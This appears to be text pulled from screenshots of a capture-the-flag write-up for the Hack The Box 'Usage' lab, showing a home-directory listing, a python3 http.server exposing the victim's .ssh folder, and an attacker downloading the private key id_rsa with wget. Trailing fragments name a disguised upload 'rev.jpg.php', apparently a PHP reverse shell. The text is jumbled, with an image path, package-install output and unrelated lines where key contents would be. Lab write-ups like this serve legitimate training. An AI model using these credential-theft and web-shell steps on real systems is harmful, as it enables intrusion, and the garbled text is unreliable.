 drwxr-x--- 7 dash dash 4096 May  3 17:16 .
drwxr-xr-x 4 root root 4096 Aug 16  2023 ..
lrwxrwxrwx 1 root root    9 Apr  2 20:22 .bash_history -> /dev/null
-rw-r--r-- 1 dash dash 3771 Jan  6  2022 .bashrc
drwx------ 3 dash dash 4096 Aug  7  2023 .cache
drwxrwxr-x 4 dash dash 4096 Aug 20  2023 .config
drwx------ 3 dash dash 4096 May  3 16:36 .gnupg
drwxrwxr-x 3 dash dash 4096 Aug  7  2023 .local
-rw-r--r-- 1 dash dash   32 Oct 26  2023 .monit.id
-rw-r--r-- 1 dash dash    6 May  3 17:16 .monit.pid
-rw------- 1 dash dash 1192 May  3 17:14 .monit.state
-rwx------ 1 dash dash  707 Oct 26  2023 .monitrc
-rw------- 1 dash dash  154 May  3 16:54 .mysql_history
-rw-r--r-- 1 dash dash  807 Jan  6  2022 .profile
drwx------ 2 dash dash 4096 Aug 24  2023 .ssh
-rw-r----- 1 root dash   33 May  3 13:20 user.txt
cd .ssh
ls -l
total 12
-rw------- 1 dash dash  564 Aug 24  2023 authorized_keys
-rw------- 1 dash dash 2590 Aug 24  2023 id_rsa
-rw-r--r-- 1 dash dash  564 Aug 24  2023 id_rsa.pub
python3 -m http.server
10.10.14.160 - - [03/May/2024 17:18:13] "GET /id_rsa HTTP/1.1" 200 -
10.10.14.160 - - [03/May/2024 17:18:32] "GET /id_rsa.pub HTTP/1.1" 200 -
wget-1.24.5-2-x86_64   735.0 KiB  1842 KiB/s 00:00 [---------------------------] 100%
(1/1) checking keys in keyring                      [---------------------------] 100%
(1/1) checking package integrity                    [---------------------------] 100%
(1/1) loading package files                         [---------------------------] 100%
(1/1) checking for file conflicts                   [---------------------------] 100%
(1/1) checking available disk space                 [---------------------------] 100%
:: Processing package changes...
(1/1) installing wget                               [---------------------------] 100%
Optional dependencies for wget
    ca-certificates: HTTPS downloads [installed]
:: Running post-transaction hooks...
(1/2) Arming ConditionNeedsUpdate...
(2/2) Updating the info directory file...
akame0x01@starsfall~ $ wget http://usage.htb:8000/id_rsa
--2024-05-03 17:18:11--  http://usage.htb:8000/id_rsa
Resolving usage.htb (usage.htb)... 10.10.11.18
Connecting to usage.htb (usage.htb)|10.10.11.18|:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2590 (2.5K) [application/octet-stream]
Saving to: ‘id_rsa’
id_rsa                100%[=======================>]   2.53K  --.-KB/s    in 0s
2024-05-03 17:18:11 (455 MB/s) - ‘id_rsa’ saved [2590/2590]
akame0x01@starsfall~ $ cat id_rsa
List
admin
rev.jpg.php
rev.jpg.php
Browse